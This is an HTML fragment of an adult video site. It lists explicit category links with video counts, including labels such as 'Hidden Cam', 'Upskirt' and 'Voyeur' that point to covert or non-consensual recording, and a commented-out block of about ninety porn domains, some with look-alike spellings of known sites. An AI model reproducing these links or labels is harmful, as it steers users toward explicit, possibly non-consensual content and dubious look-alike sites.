                                    <span class="total"><i class="la la-video"></i> 1076 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/36/Drunk/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Drunk</span>
                                    <span class="total"><i class="la la-video"></i> 938 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/37/Emo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Emo</span>
                                    <span class="total"><i class="la la-video"></i> 1021 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Erotic</span>
                                    <span class="total"><i class="la la-video"></i> 1145 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Face Sitting</span>
                                    <span class="total"><i class="la la-video"></i> 840 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Family</span>
                                    <span class="total"><i class="la la-video"></i> 2439 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/203/Feet/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Feet</span>
                                    <span class="total"><i class="la la-video"></i> 1060 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Femdom</span>
                                    <span class="total"><i class="la la-video"></i> 1878 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fetish</span>
                                    <span class="total"><i class="la la-video"></i> 4171 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/40/First Time/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> First Time</span>
                                    <span class="total"><i class="la la-video"></i> 1614 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fisting</span>
                                    <span class="total"><i class="la la-video"></i> 1064 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Footjob</span>
                                    <span class="total"><i class="la la-video"></i> 1044 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gangbang</span>
                                    <span class="total"><i class="la la-video"></i> 2791 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Glasses</span>
                                    <span class="total"><i class="la la-video"></i> 1077 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gloryhole</span>
                                    <span class="total"><i class="la la-video"></i> 1029 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/49/Granny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Granny</span>
                                    <span class="total"><i class="la la-video"></i> 1271 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hairy</span>
                                    <span class="total"><i class="la la-video"></i> 2087 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/51/Handjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Handjob</span>
                                    <span class="total"><i class="la la-video"></i> 3712 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hentai</span>
                                    <span class="total"><i class="la la-video"></i> 1036 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hidden Cam</span>
                                    <span class="total"><i class="la la-video"></i> 1040 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> High Heels</span>
                                    <span class="total"><i class="la la-video"></i> 1252 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Homemade</span>
                                    <span class="total"><i class="la la-video"></i> 2273 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Indian</span>
                                    <span class="total"><i class="la la-video"></i> 2400 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interracial</span>
                                    <span class="total"><i class="la la-video"></i> 2986 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Japanese</span>
                                    <span class="total"><i class="la la-video"></i> 2932 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/59/Latex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Latex</span>
                                    <span class="total"><i class="la la-video"></i> 1036 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/60/Latina/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Latina</span>
                                    <span class="total"><i class="la la-video"></i> 2494 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lesbian</span>
                                    <span class="total"><i class="la la-video"></i> 3972 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lingerie</span>
                                    <span class="total"><i class="la la-video"></i> 2173 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/67/MILF/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> MILF</span>
                                    <span class="total"><i class="la la-video"></i> 7108 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Machine Fucking</span>
                                    <span class="total"><i class="la la-video"></i> 586 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/62/Massage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Massage</span>
                                    <span class="total"><i class="la la-video"></i> 1443 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Masturbating</span>
                                    <span class="total"><i class="la la-video"></i> 1252 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/65/Mature/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mature</span>
                                    <span class="total"><i class="la la-video"></i> 5959 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mexican</span>
                                    <span class="total"><i class="la la-video"></i> 1031 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/66/Midget/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Midget</span>
                                    <span class="total"><i class="la la-video"></i> 446 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/137953345/Mom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mom</span>
                                    <span class="total"><i class="la la-video"></i> 1949 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nipples</span>
                                    <span class="total"><i class="la la-video"></i> 1099 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nudist</span>
                                    <span class="total"><i class="la la-video"></i> 1029 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nylon</span>
                                    <span class="total"><i class="la la-video"></i> 1047 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/70/Office/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Office</span>
                                    <span class="total"><i class="la la-video"></i> 1260 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Old Young</span>
                                    <span class="total"><i class="la la-video"></i> 1067 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgasm</span>
                                    <span class="total"><i class="la la-video"></i> 1576 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgy</span>
                                    <span class="total"><i class="la la-video"></i> 1128 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Outdoor</span>
                                    <span class="total"><i class="la la-video"></i> 2256 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/78/POV/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> POV</span>
                                    <span class="total"><i class="la la-video"></i> 3449 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/74/Panties/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Panties</span>
                                    <span class="total"><i class="la la-video"></i> 1278 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pantyhose</span>
                                    <span class="total"><i class="la la-video"></i> 3280 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/230/Party/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Party</span>
                                    <span class="total"><i class="la la-video"></i> 1366 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pissing</span>
                                    <span class="total"><i class="la la-video"></i> 1240 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pornstars</span>
                                    <span class="total"><i class="la la-video"></i> 2135 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pregnant</span>
                                    <span class="total"><i class="la la-video"></i> 1040 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/80/Public/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Public</span>
                                    <span class="total"><i class="la la-video"></i> 2497 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pussy</span>
                                    <span class="total"><i class="la la-video"></i> 5230 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/234/Reality/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Reality</span>
                                    <span class="total"><i class="la la-video"></i> 3909 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/81/Retro/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Retro</span>
                                    <span class="total"><i class="la la-video"></i> 1239 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rimjob</span>
                                    <span class="total"><i class="la la-video"></i> 1026 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/82/Rough/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rough</span>
                                    <span class="total"><i class="la la-video"></i> 1591 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/83/Russian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Russian</span>
                                    <span class="total"><i class="la la-video"></i> 1227 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Secretary</span>
                                    <span class="total"><i class="la la-video"></i> 1260 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Shaved</span>
                                    <span class="total"><i class="la la-video"></i> 1880 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/182/Shower/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Shower</span>
                                    <span class="total"><i class="la la-video"></i> 1086 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Small Tits</span>
                                    <span class="total"><i class="la la-video"></i> 2090 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Softcore</span>
                                    <span class="total"><i class="la la-video"></i> 1248 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/88/Solo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Solo</span>
                                    <span class="total"><i class="la la-video"></i> 1270 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanked</span>
                                    <span class="total"><i class="la la-video"></i> 1078 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Squirt</span>
                                    <span class="total"><i class="la la-video"></i> 1245 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stockings</span>
                                    <span class="total"><i class="la la-video"></i> 2125 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strap-on</span>
                                    <span class="total"><i class="la la-video"></i> 1052 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Swingers</span>
                                    <span class="total"><i class="la la-video"></i> 1046 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tattoo</span>
                                    <span class="total"><i class="la la-video"></i> 2168 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teacher</span>
                                    <span class="total"><i class="la la-video"></i> 1085 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/94/Teen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teen</span>
                                    <span class="total"><i class="la la-video"></i> 14560 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Thai</span>
                                    <span class="total"><i class="la la-video"></i> 1038 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Threesome</span>
                                    <span class="total"><i class="la la-video"></i> 3640 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Titty Fuck</span>
                                    <span class="total"><i class="la la-video"></i> 506 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Upskirt</span>
                                    <span class="total"><i class="la la-video"></i> 1110 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/260/VR/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> VR</span>
                                    <span class="total"><i class="la la-video"></i> 1007 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Voyeur</span>
                                    <span class="total"><i class="la la-video"></i> 2841 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Webcam</span>
                                    <span class="total"><i class="la la-video"></i> 1159 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/220/Wife/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Wife</span>
                                    <span class="total"><i class="la la-video"></i> 2252 videos</span>
                                </a>
                            </div>
                        </li>
                      
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="http://xnxxtv.pro/" data-ct="12480029">xnxxtv.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kfreepornvideos.com/" data-ct="44759619">4kfreepornvideos.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://sexxxx.icu/" data-ct="263534520">sex xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kxxxporn.com/" data-ct="288100777">4kxxxporn.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://brazers.pro/" data-ct="302338424">brazers.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freexxxvideos.icu/" data-ct="307481470">free xxx videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://porndig.su/" data-ct="352145768">porndig.su <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://ixxx.su/" data-ct="364166901">ixxx.su <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://xhamsterdesi.pro/" data-ct="560143546">xhamsterdesi.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://homexxxcollection.com/" data-ct="584182640">homexxxcollection.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hamsterporn.name/" data-ct="615584623">hamsterporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hd-porn.mobi/" data-ct="685215190">hd-porn.mobi <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hqporn.name/" data-ct="703383202">hqporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freepornmovie.org/" data-ct="765649188">free porn movie <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornsex2022.com/" data-ct="767194541">pornsex2022.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://moviesxxx.org/" data-ct="802089784">movies xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornxnxx.name/" data-ct="828171349">pornxnxx.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hotsextube.org/" data-ct="882395686">hotsextube.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://4kporn.pro/" data-ct="972704471">4kporn.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://freesexmovie.org/" data-ct="1008061653">FreeSexMovie <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://xnxxporn.name/" data-ct="1047055922">xnxxporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://xvidoes.pro/" data-ct="1073578273">xvidoes.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freepornmovies.name/" data-ct="1098281581">freepornmovies.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://video-xnxx.com/" data-ct="1107318848">video-xnxx.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tubeporn.name/" data-ct="1196533804">tubeporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornhup.name/" data-ct="1296323530">pornhup <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://lupoporn.net/" data-ct="1349193248">lupoporn.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://goldporn.org/" data-ct="1385719461">GoldPorn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornmovie.name/" data-ct="1392089534">pornmovie <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://wwwporn.pro/" data-ct="1503123963">wwwporn.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://porntubes.name/" data-ct="1517440848">porntubes <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://sexporn.name/" data-ct="1575716072">sexporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://brazzerssexvideos.com/" data-ct="1617830270">brazzerssexvideos.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://pornoxxx.icu/" data-ct="1801828218">porno xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://4kporn.name/" data-ct="1808046176">4kporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://wwwxhamster.pro/" data-ct="1815651375">wwwxhamster.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://wankoz.pro/" data-ct="1846500327">wankoz.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://xxxgonzo.org/" data-ct="1859017689">XXXGonzo.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://xxnxtv.mobi/" data-ct="1931734974">xxnxtv.mobi <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://redtubexxx.pro/" data-ct="1937454411">redtubexxx.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://pornicom.info" data-ct="1965742479">/pornicom.info <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://x-tube.su/" data-ct="1970114014">x-tube.su <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://fullpornmovies.org/" data-ct="1979833001">full porn movies <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freepornvideo.name/" data-ct="2067190397">freepornvideo <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://wwwxnxx.org/" data-ct="2074076353">wwwxnxx.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freeonlineporn.org/" data-ct="2168301853">freeo nline porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://wwwxvideos.org/" data-ct="2172408447">wwwxvideos.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornhd.name/" data-ct="2228722313">pornhd.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://germanporn.name/" data-ct="2235867101">germanporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://pornhube.pro/" data-ct="2265378808">pornhube.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hamsterporn.org/" data-ct="2317515531">hamsterporn.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://xvideos-sex.com/" data-ct="2477440838">xvideos-sex.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freeporn2022.com/" data-ct="2494225264">freeporn2022 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freepornsites.name/" data-ct="2511399666">freepornsites <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://porntube2022.com/" data-ct="2539843651">porntube2022.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://momporn.name/" data-ct="2615846946">momporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://amateur-sex-tube.net/" data-ct="2754694785">amateur-sex-tube.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornvideo.name/" data-ct="2785600879">pornvideo <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://amateur-housewifes.com/" data-ct="2793048187">amateur-housewifes.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hqporner.su/" data-ct="2922422939">hqporner.su <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://spyvids.net/" data-ct="2991466394">spyvids.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornvideos2022.com/" data-ct="2994956924">pornvideos2022 <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://katestube.pro/" data-ct="3005149991">katestube.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornvids.cc/" data-ct="3015631656">porn vids <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kyespornplease.com/" data-ct="3121928241">4kyespornplease.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://extremeporn.pro/" data-ct="3142595150">extremeporn.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hclips.pro/" data-ct="3161877871">hclips.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornhube.name/" data-ct="3232455068">pornhube.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornsite.name/" data-ct="3240364192">pornsite <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://milfporn.name/" data-ct="3297784934">milfporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://tube8.su/" data-ct="3300392385">tube8.su <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://pornhamster.net/" data-ct="3313938784">PornHamster.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornmovies2022.com/" data-ct="3338126157">pornmovies2022.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornfree.name/" data-ct="3339433369">pornfree <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://videoporn.name/" data-ct="3518795239">videoporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freeadultporn.net/" data-ct="3522141517">free adult porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://videos-xxx.mobi/" data-ct="3531183659">videos-xxx.mobi <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornmd.name/" data-ct="3606033710">pornmd <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://wwwpornhub.pro/" data-ct="3639233292">wwwpornhub.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hotporn.name/" data-ct="3639768336">hotporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://sex-tube.mobi/" data-ct="3699726961">sex-tube.mobi <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://porn2023.com/" data-ct="3775690925">porn2023.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hdzog.info/" data-ct="3784707522">hdzog.info <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freexxxmovies.icu/" data-ct="3869423535">free xxx movies <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://zuzazu.com/" data-ct="3893737301">zuzazu.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hdporn.name/" data-ct="3899362318">hdporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://you-jizz.pro/" data-ct="4026695856">you-jizz.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://bellesa.icu/" data-ct="4040966592">bellesa.icu <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://alohatube.su/" data-ct="4086739369">alohatube.su <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://bestporn.name/" data-ct="4173319434">bestporn <i class="la la-angle-right"></i></a></div></li> -->--> 
                        
                    </ul>
                    
                </div>
                                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <div class="footer-inner">
                    
                        <p>&copy; <span>Porn XXX 2022</span></p>
                        
                        <ul>
                            <li><a href="#" target="_blank"></a></li>
